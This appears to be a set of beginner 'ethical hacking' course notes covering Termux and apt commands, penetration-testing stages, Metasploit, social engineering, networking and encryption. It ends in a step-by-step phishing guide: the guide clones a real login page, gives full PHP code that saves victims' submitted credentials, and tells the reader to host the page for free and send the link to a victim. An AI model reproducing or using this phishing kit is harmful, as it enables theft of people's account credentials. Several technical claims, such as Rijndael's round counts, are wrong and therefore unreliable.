Importance of Ethical Hacking?
In
the dawn of international conflicts, terrorist organizations funding
cybercriminals to breach security systems, either to compromise national
security features or to extort huge amounts by injecting malware and
denying access. Resulting in the steady rise of cybercrime.
Organizations face the challenge of updating hack-preventing tactics,
installing several technologies to protect the system before falling
victim to the hacker.
New worms, malware, viruses, and ransomware are
primary benefit are multiplying every day and is creating a need for
ethical hacking services to safeguard the networks of businesses,
government agencies or defense.
TERMUX BASICS
Termux is nothing but is a kali linux android emulater us linux environment in android.
apt Command in Linux
apt
is a command-line utility for installing, updating, removing, and
otherwise managing deb packages on Ubuntu, Debian, and related Linux
distributions. It combines the most frequently used commands from the apt-get and apt-cache tools with different default values of some options.
apt is designed for interactive use. Prefer using apt-get and apt-cache in your shell scripts as they are backward compatible between the different versions and have more options and features.
Most of the apt commands must be run as a user with sudo privileges.
This guide serves as a quick reference for the apt commands.
Updating package index (apt update)
The APT package index is basically a database that holds records of available packages from the repositories enabled in your system.
To update the package index run the command below. This will pull the latest changes from the APT repositories:
- sudo apt update
- NOTE:-
termux-setup-storage - togive storage permission
Always update the package index before upgrading or installing new packages.
Upgrading packages (apt upgrade)
Regularly updating your Linux system is one of the most important aspects of overall system security.
To upgrade the installed packages to their latest versions run:
- sudo apt upgrade
The command doesn’t upgrade packages that require removal of installed packages.
If you want to upgrade a single package, pass the package name:
- sudo apt upgrade package_name
It is always a good idea to configure automatic security updates.
Full Upgrading (apt full-upgrade)
The difference between upgrade and full-upgrade is that the later will remove the installed packages if that is needed to upgrade the whole system.
- sudo apt full-upgrade
Be extra careful when using this command.
Installing packages (apt install)
Installing packages is as simple as running the following command:
- sudo apt install package_name
If you want to install multiple packages with one command, specify them as a space-separated list:
- sudo apt install package1 package2
To install local deb files provide the full path to file. Otherwise, the command will try to retrieve and install the package from the APT repositories.
- sudo apt install /full/path/file.deb
Removing Packages (apt remove)
To remove an install package type the following:
- sudo apt remove package_name
You can also specify multiple packages, separated by spaces:
- sudo apt remove package1 package2
The remove
command will uninstall the given packages, but it may leave some
configuration files behind. If you want to remove the package including
all configuration files, use purge instead of remove :
- sudo apt purge package_name
Remove Unused Packages (apt autoremove)
Whenever a new package that depends on other packages is installed on the system, the package dependencies will be installed too. When the package is removed, the dependencies will stay on the system. This leftover packages are no longer used by anything else and can be removed.
To remove the unneeded dependencies use the following command:
- sudo apt autoremove
Listing Packages (apt list)
The list command allows you to list the available, installed and, upgradeable packages :
To list all available packages use the following command:
- sudo apt list
The
command will print a list of all packages, including information about
the versions and architecture of the package. To find out whether a
specific package is installed, you can filter the output with the grep command.
- sudo apt list | grep package_name
To list only the installed packages type:
- sudo apt list --installed
Getting a list of the upgradeable packages may be useful before actually upgrading the packages:
- sudo apt list --upgradeable
Searching Packages (apt search)
This command allows you to search for a given package in the list of the available packages:
- sudo apt search package_name
If found, the command will return the packages which name matches the search term.
Package Information (apt show)
The information about the package dependencies, installation size, the package source, and so on might be useful before removing or installing a new package.
To retrieve information about a given package, use the show command:
- sudo apt show package_name
Conclusion
Knowing how to manage packages is an essential part of Linux system administration.
apt is a package manager for debian based distributions. To learn more about the apt command open your terminal and type man apt.
Package Management Basics: apt, yum, dnf, pkg
Introduction
Most modern Unix-like operating systems offer a centralized mechanism for finding and installing software. Software is usually distributed in the form of packages, kept in repositories. Working with packages is known as package management. Packages provide the basic components of an operating system, along with shared libraries, applications, services, and documentation.
A package management system does much more than one-time installation of software. It also provides tools for upgrading already-installed packages. Package repositories help to ensure that code has been vetted for use on your system, and that the installed versions of software have been approved by developers and package maintainers.
When configuring servers or development environments, it’s often necessary look beyond official repositories. Packages in the stable release of a distribution may be out of date, especially where new or rapidly-changing software is concerned. Nevertheless, package management is a vital skill for system administrators and developers, and the wealth of packaged software for major distributions is a tremendous resource.
This guide is intended as a quick reference for the fundamentals of finding, installing, and upgrading packages on a variety of distributions, and should help you translate that knowledge between systems.
Optional Reading Material for Knowledge : Package Management Systems
Package Management Systems: A Brief Overview
Most package systems are built around collections of package files. A package file is usually an archive which contains compiled binaries and other resources making up the software, along with installation scripts. Packages also contain valuable metadata, including their dependencies, a list of other packages required to install and run them.
While their functionality and benefits are broadly similar, packaging formats and tools vary by platform:
Operating SystemFormat Tool(s)
Debian .deb apt, apt-cache, apt-get, dpkg
Ubuntu .deb apt, apt-cache, apt-get, dpkg
CentOS .rpm yum
Fedora .rpm dnf
FreeBSD .txz make, pkg
In Debian and systems based on it, like Ubuntu, Linux Mint, and Raspbian, the package format is the .deb
file. APT, the Advanced Packaging Tool, provides commands used for most
common operations: Searching repositories, installing collections of
packages and their dependencies, and managing upgrades. APT commands
operate as a front-end to the lower-level dpkg utility, which handles the installation of individual .deb files on the local system, and is sometimes invoked directly.
Recent releases of most Debian-derived distributions include the apt
command, which offers a concise and unified interface to common
operations that have traditionally been handled by the more-specific apt-get and apt-cache. Its use is optional, but may simplify some tasks.
CentOS, Fedora, and other members of the Red Hat family use RPM files. In CentOS, yum is used to interact with both individual package files and repositories.
In recent versions of Fedora, yum has been supplanted by dnf, a modernized fork which retains most of yum’s interface.
FreeBSD’s binary package system is administered with the pkg
command. FreeBSD also offers the Ports Collection, a local directory
structure and tools which allow the user to fetch, compile, and install
packages directly from source using Makefiles. It’s usually much more
convenient to use pkg, but occasionally a pre-compiled package is unavailable, or you may need to change compile-time options.
Optional Reading Material : Update Package Lists
Update Package Lists
Most
systems keep a local database of the packages available from remote
repositories. It’s best to update this database before installing or
upgrading packages. As a partial exception to this pattern, yum and dnf will check for updates before performing some operations, but you can ask them at any time whether updates are available.
System Command
Debian sudo apt-get update
Ubuntu sudo apt-get update
CentOS yum check-update
Fedora dnf check-update
FreeBSD sudo pkg update
Various Other Useful Commands
We will be seeing some of the basic commands to use in termux app.
TO UPDATE : apt update
Check whether termux is properly installed
pkg install sl
sl
Now you will be seeing a moving train if all is well with the setup of Termux.
Know all running processes in Termux
top
Display text in a different style
apt install figlet
figlet anyword
You will get the text in a different style.
See Matrix background animation on Termux
apt install cmatrix
cmatrix + ENTER
Find factors of a number
pkg install coreutils
factor 1337
Go to the friendly interactive shell, fish
apt install fish
fish+ENTER
Fish command autocompletes the commands. Type exit to go out.
To see text in colorful style
apt install toilet
toilet -f mono12 -F green BugBounty
To open any site in termux
apt install w3m
w3m google.com
Advanced Understanding of Penetration Testing and its Stages
What is penetration testing ? ( Intermediate Optional Topic )
A penetration test, also known as a pen test, is a simulated cyber attack against your computer system to check for exploitable vulnerabilities. In the context of web application security, penetration testing is commonly used to augment a web application firewall ( WAF ).
Pen testing can involve the attempted breaching of any number of application systems, (e.g., application protocol interfaces (APIs), frontend/backend servers) to uncover vulnerabilities, such as unsanitized inputs that are susceptible to code injection attacks.
Insights provided by the penetration test can be used to fine-tune your WAF security policies and patch detected vulnerabilities.

Penetration testing stages
The pen testing process can be broken down into five stages.
1. Planning and reconnaissance
The first stage involves:Defining the scope and goals of a test, including the systems to be addressed and the testing methods to be used.
Gathering intelligence (e.g., network and domain names, mail server) to better understand how a target works and its potential vulnerabilities.
2. Scanning
The next step is to understand how the target application will respond to various intrusion attempts. This is typically done using:Static analysis – Inspecting an application’s code to estimate the way it behaves while running. These tools can scan the entirety of the code in a single pass.
Dynamic analysis – Inspecting an application’s code in a running state. This is a more practical way of scanning, as it provides a real-time view into an application’s performance.
3. Gaining Access
This stage uses web application attacks, such as cross-site scripting , SQL injection , backdoors ,to uncover a target’s vulnerabilities. Testers then try and exploit these vulnerabilities, typically by escalating privileges, stealing data, intercepting traffic, etc., to understand the damage they can cause.4. Maintaining access
The goal of this stage is to see if the vulnerability can be used to achieve a persistent presence in the exploited system— long enough for a bad actor to gain in-depth access. The idea is to imitate advanced persistent threats , which often remain in a system for months in order to steal an organization’s most sensitive data.5. Analysis
The results of the penetration test are then compiled into a report detailing:Specific vulnerabilities that were exploited
Sensitive data that was accessed
The amount of time the pen tester was able to remain in the system undetected
This information is analyzed by security personnel to help configure an enterprise’s WAF settings and other application security solutions to patch vulnerabilities and protect against future attacks.
Penetration testing methods
External testing
External penetration tests target the assets of a company that are visible on the internet, e.g., the web application itself, the company website, and email and domain name servers (DNS). The goal is to gain access and extract valuable data.
Internal testing
In an internal test, a tester with access to an application behind its firewall simulates an attack by a malicious insider. This isn’t necessarily simulating a rogue employee. A common starting scenario can be an employee whose credentials were stolen due to a phishing attack.
Blind testing
In a blind test, a tester is only given the name of the enterprise that’s being targeted. This gives security personnel a real-time look into how an actual application assault would take place.
Double-blind testing
In a double blind test, security personnel have no prior knowledge of the simulated attack. As in the real world, they won’t have any time to shore up their defenses before an attempted breach.
Targeted testing
In this scenario, both the tester and security personnel work together and keep each other appraised of their movements. This is a valuable training exercise that provides a security team with real-time feedback from a hacker’s point of view.
Metasploit Framework
The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. The Metasploit Framework contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. At its core, the Metasploit Framework is a collection of commonly used tools that provide a complete environment for penetration testing and exploit development.
Accessing MSFconsole
MSFconsole provides a command line interface to access and work with the Metasploit Framework. The MSFconsole is the most commonly used interface to work with the Metasploit Framework. The console lets you do things like scan targets, exploit vulnerabilities, and collect data.
Accessing MSFconsole on Linux
To run MSFconsole on Linux, open a terminal, cd into the framework directory and type:
- $ ./msfconsole
If all goes well, you'll see the following prompt:

There are a few types of modules. The module type depends on the purpose of the module and the type of action that the module performs. The following are module types that are available in the Metasploit Framework:
"What is Social Engineering ? "
Social engineering is the term used for a broad range of malicious activities accomplished through human interactions. It uses psychological manipulation to trick users into making security mistakes or giving away sensitive information.
Social engineering attacks happen in one or more steps. A perpetrator first investigates the intended victim to gather necessary background information, such as potential points of entry and weak security protocols, needed to proceed with the attack. Then, the attacker moves to gain the victim’s trust and provide stimuli for subsequent actions that break security practices, such as revealing sensitive information or granting access to critical resources.

Social Engineering Attack Lifecycle
What makes social engineering especially dangerous is that it relies on human error, rather than vulnerabilities in software and operating systems. Mistakes made by legitimate users are much less predictable, making them harder to identify and thwart than a malware-based intrusion.
Social engineering attack techniques
Social engineering attacks come in many different forms and can be performed anywhere where human interaction is involved. The following are the five most common forms of digital social engineering assaults.
Baiting
As its name implies, baiting attacks use a false promise to pique a victim’s greed or curiosity. They lure users into a trap that steals their personal information or inflicts their systems with malware.
The most reviled form of baiting uses physical media to disperse malware. For example, attackers leave the bait—typically malware-infected flash drives—in conspicuous areas where potential victims are certain to see them (e.g., bathrooms, elevators, the parking lot of a targeted company). The bait has an authentic look to it, such as a label presenting it as the company’s payroll list.
Victims pick up the bait out of curiosity and insert it into a work or home computer, resulting in automatic malware installation on the system.
Baiting scams don’t necessarily have to be carried out in the physical world. Online forms of baiting consist of enticing ads that lead to malicious sites or that encourage users to download a malware-infected application.
Scareware
Scareware involves victims being bombarded with false alarms and fictitious threats. Users are deceived to think their system is infected with malware, prompting them to install software that has no real benefit (other than for the perpetrator) or is malware itself. Scareware is also referred to as deception software, rogue scanner software and fraudware.
A common scareware example is the legitimate-looking popup banners appearing in your browser while surfing the web, displaying such text such as, “Your computer may be infected with harmful spyware programs.” It either offers to install the tool (often malware-infected) for you, or will direct you to a malicious site where your computer becomes infected.
Scareware is also distributed via spam email that doles out bogus warnings, or makes offers for users to buy worthless/harmful services.
Pretexting
Here an attacker obtains information through a series of cleverly crafted lies. The scam is often initiated by a perpetrator pretending to need sensitive information from a victim so as to perform a critical task.
The attacker usually starts by establishing trust with their victim by impersonating co-workers, police, bank and tax officials, or other persons who have right-to-know authority. The pretexter asks questions that are ostensibly required to confirm the victim’s identity, through which they gather important personal data.
All sorts of pertinent information and records is gathered using this scam, such as social security numbers, personal addresses and phone numbers, phone records, staff vacation dates, bank records and even security information related to a physical plant.
Phishing
As one of the most popular social engineering attack types, phishing scams are email and text message campaigns aimed at creating a sense of urgency, curiosity or fear in victims. It then prods them into revealing sensitive information, clicking on links to malicious websites, or opening attachments that contain malware.
An example is an email sent to users of an online service that alerts them of a policy violation requiring immediate action on their part, such as a required password change. It includes a link to an illegitimate website—nearly identical in appearance to its legitimate version—prompting the unsuspecting user to enter their current credentials and new password. Upon form submittal the information is sent to the attacker.
Given that identical, or near-identical, messages are sent to all users in phishing campaigns, detecting and blocking them are much easier for mail servers having access to threat sharing platforms.
Spear phishing
This is a more targeted version of the phishing scam whereby an attacker chooses specific individuals or enterprises. They then tailor their messages based on characteristics, job positions, and contacts belonging to their victims to make their attack less conspicuous. Spear phishing requires much more effort on behalf of the perpetrator and may take weeks and months to pull off. They’re much harder to detect and have better success rates if done skillfully.
A spear phishing scenario might involve an attacker who, in impersonating an organization’s IT consultant, sends an email to one or more employees. It’s worded and signed exactly as the consultant normally does, thereby deceiving recipients into thinking it’s an authentic message. The message prompts recipients to change their password and provides them with a link that redirects them to a malicious page where the attacker now captures their credentials.
Social engineering prevention
Social engineers manipulate human feelings, such as curiosity or fear, to carry out schemes and draw victims into their traps. Therefore, be wary whenever you feel alarmed by an email, attracted to an offer displayed on a website, or when you come across stray digital media lying about. Being alert can help you protect yourself against most social engineering attacks taking place in the digital realm.
Moreover, the following tips can help improve your vigilance in relation to social engineering hacks.
Don’t open emails and attachments from suspicious sources – If you don’t know the sender in question, you don’t need to answer an email. Even if you do know them and are suspicious about their message, cross-check and confirm the news from other sources, such as via telephone or directly from a service provider’s site. Remember that email addresses are spoofed all of the time; even an email purportedly coming from a trusted source may have actually been initiated by an attacker.
Use multifactor authentication – One of the most valuable pieces of information attackers seek are user credentials. Using multifactor authentication helps ensure your account’s protection in the event of system compromise. Login Protect is an easy-to-deploy 2FA solution that can increase account security for your applications.
Be wary of tempting offers – If an offer sounds too enticing, think twice before accepting it as fact. Googling the topic can help you quickly determine whether you’re dealing with a legitimate offer or a trap.
Keep your antivirus/antimalware software updated – Make sure automatic updates are engaged, or make it a habit to download the latest signatures first thing each day. Periodically check to make sure that the updates have been applied, and scan your system for possible infections.
Reading Material for CPU-Z

Free CPU identification tool
CPU-Z is a tool that provides detailed information in regards to the existing operating system. This package can be extremely useful when troubleshooting potential problems as well as when the user needs to determine which OS version is present before downloading a specific program. Unlike similar products, this app is free to download and install and is also available for Android devices.
Main Features and Primary Uses
CPU-Z will display all of the most pertinent information in the form of a table. The user can scroll up or down to read specific details. Some of the metrics which are highlighted include the type of CPU and its processing power, the number of cores, the architecture, the clock speed and GPU details. Other variables such as the available RAM are also offered at the click of a button.
Additional Tools
CPU-Z is useful due to the fact that all of this information is provided within a highly centralized portal. So, it is no longer necessary to access various system partitions to learn discrete details. It even displays the status of the battery and the temperature of the PC as well as Phone ; both important when determining how much power is remaining.
pros: There is no charge to download CPU-Z, All major metrics are clearly displayed
cons: In-app advertisements will be displayed from time to time, This software package can only be used with Android systems.
Installing the Metasploit in Termux
Metasploit Framework
The world’s most used penetration testing framework.

Installing package
Use the following commands to install the package:
- pkg install unstable-repo
- pkg install metasploit
Installation may take long time since additional Ruby gems will be installed. Do not close Termux sessions until installation finishes to avoid introducing of potential inconsistencies in $PREFIX.
SOME BASIC NETWORKING


LOCAL AREA NETWORK
A Local Area Network (LAN) is a private network that connects computers and devices within a limited area like a residence, an office, a building or a campus. On a small scale, LANs are used to connect personal computers to printers. However, LANs can also extend to a few kilometers when used by companies, where a large number of computers share a variety of resources like hardware (e.g. printers, scanners, audiovisual devices etc), software (e.g. application programs) and data.
The distinguishing features of LAN are
Network size is limited to a small geographical area, presently to a few kilometers.
Data transfer rate is generally high. They range from 100 Mbps to 1000 Mbps.
In general, a LAN uses only one type of transmission medium, commonly category 5 coaxial cables.
A LAN is distinguished from other networks by their topologies. The common topologies are bus, ring, mesh, and star.
The number of computers connected to a LAN is usually restricted. In other words, LANs are limitedly scalable.
IEEE 802.3 or Ethernet is the most common LAN. They use a wired medium in conjuncture with a switch or a hub. Originally, coaxial cables were used for communications. But now twisted pair cables and fiber optic cables are also used. Ethernet’s speed has increased from 2.9 Mbps to 400 Gbps.
" What is WAN i.e. WIDE AREA NETWORK ? "
A wide area network (WAN) is a computer network that covers a large geographical area comprising a region, a country, a continent or even the whole world. WAN includes the technologies to transmit data, image, audio and video information over long distances and among different LANs and MANs.
The distinguishing features of WAN are
WANs have a large capacity, connecting a large number of computers over a large area, and are inherently scalable.
They facilitate the sharing of regional resources.
They provide uplinks for connecting LANs and MANs to the Internet.
Communication links are provided by public carriers like telephone networks, network providers, cable systems, satellites etc.
Typically, they have low data transfer rate and high propagation delay, i.e.they have low communication speed.
They generally have a higher bit error rate.
Example of WAN
The Internet
4G Mobile Broadband Systems
A network of bank cash dispensers.
Difference between Encryption and Decryption
Encryption is the process of converting normal message (plaintext) into meaningless message (Ciphertext). Whereas Decryption is the process of converting meaningless message (Ciphertext) into its original form (Plaintext).
The major distinction between secret writing associated secret writing is that secret writing is that the conversion of a message into an unintelligible kind that’s undecipherable unless decrypted. whereas secret writing is that the recovery of the first message from the encrypted information.

Let’s see that the difference between encryption and decryption:
ENCRYPTION
Encryption is the process of converting normal message into meaningless message.
Encryption is the process which take place at sender’s end
Its major task is to convert the plain text into cipher text.
Any message can be encrypted with either secret key or public key.
In encryption process, sender sends the data to receiver after encrypted it.
DECRYPTION
While decryption is the process of converting meaningless message into its original form.
While decryption is the process which take place at receiver’s end.
While its main task is to convert the cipher text into plain text.
Whereas the encrypted message can be decrypted with either secret key or private key.
Whereas in decryption process, receiver receives the information(Cipher text) and convert into plain text.
ABOUT TOOL -1
"The Rijndael Encryption Algorithm"
The Rijndael Encryption Algorithm

As the Data Encryption Standard (DES) began to show signs of weakness after several years of use, and in the wake of a security crisis surrounding its Triple DES (3DES) variant, the U.S. National Institute of Standards and Technology (NIST) threw a challenge to cryptographers to develop a more resilient platform for the encryption of mission-critical data. What emerged above other contenders was the Rijndael encryption algorithm.
The Advanced Encryption Standard (AES)
Part of the U.S. Commerce Department’s Technology Administration, the National Institute of Standards and Technology (NIST) is charged with strengthening the U.S. economy and improving the quality of life through the application of technologies, measurements, and standards in conjunction with industry.
Ensuring the integrity and safety of data transmissions is included within this remit, so when the security issues surrounding DES (which dates from 1977) and Triple DES became insurmountable, NIST selected five finalists from an initial short list of over 15 submissions to assess in establishing a new standard for the encryption of sensitive (unclassified) information at the federal level. These standards are frequently adopted for commercial applications.
Strong cases were presented by the MARS, RC6, Serpent and Twofish algorithms, but it was the Rijndael encryption algorithm which was eventually chosen as the standard symmetric key encryption algorithm to be used for this purpose. Its selection was formalized with the release of Federal Information Processing Standards Publication (FIPS PUB) 197, in November of 2001 after its approval by the U.S. Secretary of Commerce.
Origins of Rijndael
The algorithm was created by the Belgian cryptologists, Vincent Rijmen and Joan Daemen (working out of Kathlieke Universiteit Leuven and Proton World International respectively), from whose surnames the word “Rijndael” is derived. Rijndael has its origins in Square, an encryption algorithm previously designed by the pair, but was intended to improve upon that earlier attempt in accordance with three guiding principles:
Resistance to all known attacks
Speed and compactness of source code on a number of computing platforms
Simplicity of design
Mechanics of the Rijndael Encryption Algorithm
Rijndael is a symmetric key encryption algorithm that’s constructed as a block cipher. It supports key sizes of 128, 192 and 256 bits, with data handling taking place in 128-bit blocks. In addition, the block sizes can mirror those of their respective keys. This last specification puts Rijndael over the limits required for AES design conditions, and the Advanced Encryption Standard itself is looked upon as a subset of the Rijndael algorithm.
Of its three guiding principles, it’s the last one – simplicity in comparison with the other algorithms under consideration – that gave Rijndael the edge over its rivals in selection for the Advanced Encryption Standard.
Though many discussions of the Rijndael algorithm attempt to bury the reader under a ton of incomprehensible figures, the actual mathematics of the process is relatively straightforward.
Doing the Rounds
Encryption under Rijndael is achieved through a series of matrix transformations.Not the movie – matrix functions, as in high school math. Each transformation is known as a round, and Rijndael uses a variable amount of them depending on the key or block sizes being employed.
9 rounds are used if the key or block size is 128 bits.
11 rounds of transformation are deployed if the key or block size is 192 bits.
13 rounds are involved if the key or block size is 256 bits.
Rijndael is a substitution cipher which uses a combination of three discrete and invertible layers, or uniform matrix transformations:
The Linear Mix Transform
The Non-linear Transform and
The Key Addition Transform
Before the first transformation or round, a simple key addition layer is performed, which adds to the overall security of the process.
Nr-1 rounds are then performed, where Nr is the total number of rounds to be undertaken. This number depends on the length of the data block being encrypted, and the length of the encryption key being used.
In the final round, a Mix Column step is performed, where matrix multiplication is done with each column in the array resulting from the previous transformations being multiplied by the cipher matrix.
Considerations with Keys
The encryption key schedule for Rijndael simply requires that the key size be a multiple of 32 bits. So it’s possible to use keys that are 160 or 224 bits in length. Block sizes of 160 or 224 bits are also supported.
This flexibility is allowed for in a revised specification for Rijndael which calls for 10 regular rounds of transformation (11 rounds in total) for 160 bits, and 12 regular rounds (13 rounds in total) for 224 bits.
Modifying the Square
The Square block cipher which Rijndael improved upon was vulnerable to a set of attacks known collectively as the Square attack. Resistance to this was worked in by substituting the Shift Row transformation for a transpose of the square matrix of bytes which allowed diffusion over an entire data block via alternating Mix Column and Mix Row transformations.
Stability Under Attack
Although all the candidates considered for the AES were secure under various forms of assault, Rijndael was chosen on account of its low memory requirements and overall efficiency.
Crypto-analysts generally agree that Rijndael will prove secure for all its real-world applications – and the process may be strengthened through the addition of more rounds of transformation. A limited number of attacks on the algorithm have succeeded, but these have been staged within laboratory conditions, and largely represent theoretical situations unlikely to occur in a business context.
In addition to its inherent security and stability to crypto-analysis, Rijndael is also noteworthy for its ability to run efficiently on a number of computing platforms, including large arrays, desktop systems, mobile devices, and smart cards.
ABOUT TOOL-2
"pkzip stream cipher algorithm"
The PKZIP program is one of the more widely used archive/ compression programs on personal computers. It also has many compatible variants on other computers, and is used by most BBS's and ftp sites to compress their archives. PKZIP provides a stream cipher which allows users to scramble files with variable length keys (passwords).
In this paper we describe a known plaintext attack on this cipher, which can find the internal representation of the key within a few hours on a personal computer using a few hundred bytes of known plaintext. In many cases, the actual user keys can also be found from the internal representation. We conclude that the PKZIP cipher is weak, and should not be used to protect valuable data.
ABOUT TOOL-3
Advanced Encryption Standard (AES)
The Advanced Encryption Standard (AES) is a symmetric block cipher chosen by the U.S. government to protect classified information. AES is implemented in software and hardware throughout the world to encrypt sensitive data. It is essential for government computer security, cybersecurity and electronic data protection.
The National Institute of Standards and Technology (NIST) started development of AES in 1997 when it announced the need for an alternative to the Data Encryption Standard (DES), which was starting to become vulnerable to brute-force-attacks.
NIST stated that the newer, advanced encryption algorithm would be unclassified and must be "capable of protecting sensitive government information well into the [21st] century." It was intended to be easy to implement in hardware and software, as well as in restricted environments -- such as a smart card -- and offer decent defenses against various attack techniques.
AES was created for the U.S. government with additional voluntary, free use in public or private, commercial or noncommercial programs that provide encryption services. However, nongovernmental organizations choosing to use AES are subject to limitations created by U.S. export control.
How AES encryption works
AES includes three block ciphers: AES-128, AES-192 and AES-256.
AES-128 uses a 128-bit key length to encrypt and decrypt a block of messages, while AES-192 uses a 192-bit key length and AES-256 a 256-bit key length to encrypt and decrypt messages. Each cipher encrypts and decrypts data in blocks of 128 bits using cryptographic keys of 128, 192 and 256 bits, respectively.
Symmetric, also known as secret key, ciphers use the same key for encrypting and decrypting, so the sender and the receiver must both know -- and use -- the same secret key. The government classifies information in three categories: Confidential, Secret or Top Secret. All key lengths can be used to protect the Confidential and Secret level. Top Secret information requires either 192- or 256-bit key lengths.
There are 10 rounds for 128-bit keys, 12 rounds for 192-bit keys and 14 rounds for 256-bit keys. A round consists of several processing steps that include substitution, transposition and mixing of the input plaintext to transform it into the final output of ciphertext.
SOME TOOLS TO ENCRYPT AND DECRYPT FILE
TOOL-1 CCCRYPT
->to install this tool: apt install ccrypt
->then type :-ls
->then create a text file using nano and write something in this file(e.g :-nano text.txt)
->save it
->to encrypt this file type :- ccencrypt text.txt and then set the encryption password then type ls to see that file which you recently encrypt
->to decrypt the file :- ccdecrypt text.txt.cpt
TOOL-2 (zip)
->apt install zip
->ls
->change or move in sdcard by typing:- cd /sdcard
->to create a zip file with encryption :- zip --password aditya@123 zzz.zip zpersis.apt theNat.txt test.apk
->make a directory in sdcard :- mkdir zipfolder
->the move .zip file to folder(whatever you have created here e.g:-zipfolder) :- mv zzz.zip zipfolder
TOOL-3 (openssl-tool)
->to install openssl-tool then type :- ls after installation
->to encrypt file :- openssl enc -aes-256-cbc -in $home/text.txt -out /sdcard/textenc.txt the set encryption password.
->cd /sdcard :- then you can see the .txt encrypted file
->to decrypt the .txt file :- openssl enc -aes-256-cdc -d -in textenc.txt >text.txt
->give password and type :- ls to see the that drcrypted file
What is Phising Attack?
TO DO PHISHING ATTACK
1:- Install Some application from playstore:-
HTTrack Website Copier ->this application is use to mirroring login form of any website
code editor install this app
2:- After app is installed open it give permission to this app then give Project Name then next
3:- copy the login form URL of website and then paste it into hhtrack website copier
4:- after above processes is finished then go to the file manager and go to httrack>websites>theprojectname here you see the project name
5:- go to code editor and go to httrack > website >the project >www.adbc.com>index.html
6:- do some changes in code editor goto search option and type : action= where ever you find (action=) then delete whatever is written in front of action = till .php then write myfile.php
7:- and then save it.
8:- then cd /sdcard/httrack + enter then type ls
9:- cd Websites + enter then type ls
10:- cd theProjectName + enter the ls
11:- cd www.abcd.com+enter and then ls
12:- cd login +enter then ls here you see index.html
13:- here install php type :- pkg install php after installation is complete then (install will take few minute according to yuor internet spped) then go to 16th step
14:- then type :- php -S localhost:4444 + enter :- to start the server
15:- copy the link shown in termux and paste in any browser and then open it.
16:- nano myfile.php :- to create php file then write this code NOTE:This code is to store password of store
<?php
header("location: https://www.abcd.com/login/");
$work=fopen("password.txt" ,"w");
foreach($_POST as $a => $b ) {
fwrite($work,$a);
fwrite($work, "=");
fwrite($work,$b);
}
fclose($work);
?>
if you want to see code again then type
cat myfile.php
18:- pwd and the ls to see files in login folder
19:-type to start server :- php -S localhost:4444
after sever start copy link shown in termux and paste in your browser and fill login form then password and mail id saved in password.txt
to see id and passwrd : ls
then type cat password.txt here you can see password and id which victim used to login at fake login form
UPLOADING_FILE_ON_WEBHOSTING_PLATFORM
->search for :- 000webhost in your browser
it is providing us free webhosting with an impressive set of features.
->login using gmail account and name the project
-> and then upload myfiles.php and back two times and then send link to the victim of your mirrored websites.
login>manage>public>delete (htaccess)>upload index.html
CONVERT_YOUR_WEBSITE_INTO_APP
->type app geyser in your search browser.
